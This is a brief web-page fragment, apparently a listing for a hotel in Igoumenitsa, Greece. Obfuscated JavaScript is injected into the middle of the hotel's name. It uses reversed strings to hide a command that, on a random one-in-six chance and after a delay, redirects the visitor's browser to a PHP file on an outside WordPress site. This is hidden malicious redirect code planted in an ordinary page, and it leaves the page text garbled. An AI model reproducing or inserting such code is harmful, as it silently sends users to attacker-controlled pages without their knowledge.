 Hotel As$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria in Igoumenitsa, Thesprotia, Epirus